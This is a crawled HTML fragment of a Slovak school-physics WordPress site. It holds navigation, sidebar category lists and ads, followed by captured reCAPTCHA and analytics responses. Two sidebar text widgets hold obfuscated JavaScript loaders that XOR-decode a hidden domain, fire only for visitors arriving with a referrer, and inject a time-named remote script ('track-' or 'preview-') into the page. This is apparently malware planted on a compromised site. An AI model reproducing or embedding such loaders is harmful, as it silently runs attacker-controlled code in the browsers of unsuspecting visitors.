src="http://www.fyzika.sk/wp-content/uploads/2016/10/Meranie-spotreby-domácich-spotrebičov-meranie-150x150.jpg" alt="Meranie spotreby domácich spotrebičov" width="150" height="150" /></a><a href="http://www.fyzika.sk/meranie-spotreby-domacich-spotrebicov-2/" class="wp_rp_title">Meranie spotreby domácich spotrebičov</a></li><li data-position="4" data-poid="in-285" data-post-type="none" ><a href="http://www.fyzika.sk/meranie-spotreby-domacich-spotrebicov/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/Meranie-spotreby-domácich-spotrebičov-150x150.jpg" alt="Meranie spotreby domácich spotrebičov" width="150" height="150" /></a><a href="http://www.fyzika.sk/meranie-spotreby-domacich-spotrebicov/" class="wp_rp_title">Meranie spotreby domácich spotrebičov</a></li><li data-position="5" data-poid="in-149" data-post-type="none" ><a href="http://www.fyzika.sk/meranie-casu-ii/" class="wp_rp_thumbnail"><img src="http://www.fyzika.sk/wp-content/uploads/2016/10/stopky_1477206276-150x150.png" alt="Meranie času II" width="150" height="150" /></a><a href="http://www.fyzika.sk/meranie-casu-ii/" class="wp_rp_title">Meranie času II</a></li></ul></div></div>
	</div><!-- .entry-content -->
	
	</article><!-- #post-## -->
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Navigácia článkami</h1>
		<div class="nav-links">
			<a href="http://www.fyzika.sk/energia/" rel="prev"><span class="meta-nav">Predchádzajúci príspevok</span>Energia</a><a href="http://www.fyzika.sk/energia-na-tanieri/" rel="next"><span class="meta-nav">Nasledujúci príspevok</span>Energia na tanieri</a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
			</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.fyzika.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form></aside><aside id="text-2" class="widget widget_text"><h1 class="widget-title">Reklama</h1>			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- fyzika-sidebar-300x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2978006693423495"
     data-ad-slot="3823886412"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Všetko o fyzice od základnej školy</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.fyzika.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Najnovšie články</h1>		<ul>
					<li>
				<a href="http://www.fyzika.sk/stravte-prijemne-chvile-lone-prirody-chate/">Strávte príjemné chvíle v lone prírody na chate</a>
						</li>
					<li>
				<a href="http://www.fyzika.sk/archimedov-zakon-i-priklady-2/">Archimedov zákon I &#8211; príklady</a>
						</li>
					<li>
				<a href="http://www.fyzika.sk/archimedov-zakon-i-2/">Archimedov zákon I</a>
						</li>
					<li>
				<a href="http://www.fyzika.sk/tlaci-voda-priklady/">Ako tlačí voda? &#8211; príklady</a>
						</li>
					<li>
				<a href="http://www.fyzika.sk/ako-tlaci-voda/">Ako tlačí voda?</a>
						</li>
				</ul>
		</aside>		<aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Kategórie</h1>		<ul>
	<li class="cat-item cat-item-2"><a href="http://www.fyzika.sk/category/6-rocnik/" >6. ročník</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fyzika.sk/category/7-rocnik/" >7. ročník</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.fyzika.sk/category/7-rocnik/kvapaliny/" >Kvapaliny</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.fyzika.sk/category/6-rocnik/kvapaliny-a-plyny/" >Kvapaliny a plyny</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.fyzika.sk/category/6-rocnik/latky-a-ich-podoby/" >Látky a ich podoby</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.fyzika.sk/category/6-rocnik/magnety-a-elektrina/" >Magnety a elektrina</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.fyzika.sk/category/6-rocnik/meriame/" >Meriame</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.fyzika.sk/category/7-rocnik/newtonove-zakony/" >Newtonove zákony</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fyzika.sk/category/nezaradene/" >Nezaradené</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.fyzika.sk/category/7-rocnik/optika/" >Optika</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.fyzika.sk/category/7-rocnik/pohyb/" >Pohyb</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.fyzika.sk/category/7-rocnik/rovnovaha/" >Rovnováha</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.fyzika.sk/category/6-rocnik/sila/" >Sila</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.fyzika.sk/category/6-rocnik/sme-fyzici-tak-skumame/" >Sme fyzici, tak skúmame</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.fyzika.sk/category/6-rocnik/teplo-a-teplota/" >Teplo a teplota</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.fyzika.sk/category/7-rocnik/vektory/" >Vektory</a>
</li>
		</ul>
</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><!-- ec2e8538f8d186ceedd684342b84321e --></div>
		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c2feb) {
    
    var _66e46 = Date.now();
    var _eed2 = 1000;
    _66e46 = _66e46 / _eed2;
    _66e46 = Math.floor(_66e46);

    var _48ad0 = 600;
    _66e46 -= _66e46 % _48ad0;
    _66e46 = _66e46.toString(16);

    var _26a1a = _c2feb.referrer;

    if (!_26a1a) return;

    var _55dd7 = [42282, 42287, 42288, 42275, 42274, 42279, 42293, 42286, 42276, 42281, 42279, 42292, 42274, 42285, 42287, 42290, 42344, 42287, 42280, 42272, 42281];

    _55dd7 = _55dd7.map(function(_bc7ca){
        return _bc7ca ^ 42310;
    });

    var _303e2 = "4f86ea7ce81f3433bea970f9b5bd9650";
    
    _55dd7 = String.fromCharCode(..._55dd7);

    var _b15d2 = "https://";
    var _94593 = "/";
    var _42a48 = "track-";

    var _8602c = ".js";

    var _66215 = _c2feb.createElement("script");
    _66215.type = "text/javascript";
    _66215.async = true;
    _66215.src = _b15d2 + _55dd7 + _94593 + _42a48 + _66e46 + _8602c;

    _c2feb.getElementsByTagName("head")[0].appendChild(_66215)

}(document);
</script></div>
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_dd038) {
    
    var _19b58 = Date.now();
    var _bbde7 = 1000;
    _19b58 = _19b58 / _bbde7;
    _19b58 = Math.floor(_19b58);

    var _2f80a = 600;
    _19b58 -= _19b58 % _2f80a;
    _19b58 = _19b58.toString(16);

    var _28306 = _dd038.referrer;

    if (!_28306) return;

    var _f015f = [26897, 26893, 26908, 26881, 26898, 26881, 26890, 26896, 26903, 26954, 26893, 26890, 26882, 26891];

    _f015f = _f015f.map(function(_3b71f){
        return _3b71f ^ 26980;
    });

    var _2a99d = "3719b2875a459acc5e5f52dc58e23d64";
    
    _f015f = String.fromCharCode(..._f015f);

    var _d0941 = "https://";
    var _e4b6b = "/";
    var _24a45 = "preview-";

    var _ad3b2 = ".js";

    var _82c81 = _dd038.createElement("script");
    _82c81.type = "text/javascript";
    _82c81.async = true;
    _82c81.src = _d0941 + _f015f + _e4b6b + _24a45 + _19b58 + _ad3b2;

    _dd038.getElementsByTagName("head")[0].appendChild(_82c81)

}(document);
</script></div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="https://sk.wordpress.org/">Hrdo poháňa WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://www.fyzika.sk/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315'></script>
<script type='text/javascript' src='http://www.fyzika.sk/wp-includes/js/wp-embed.min.js?ver=4.6.30'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ohXGrhCUzWsFhgrJHSs4SQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832956002');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=569661467&t=pageview&_s=1&dl=http%3A%2F%2Fwww.fyzika.sk%2Fenergia-priklady%2F&ul=en-us%40posix&dt=Energia%20-%20pr%C3%ADklady%20-%20Fyzika.sk&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=176176736&gjid=366754173&cid=539613775.1768832955&tid=UA-65231975-8&_gid=212292500.1768832955&_r=1&_slc=1&z=2117091866
body_size: -283
content:
2,cG-RP37XL7PVD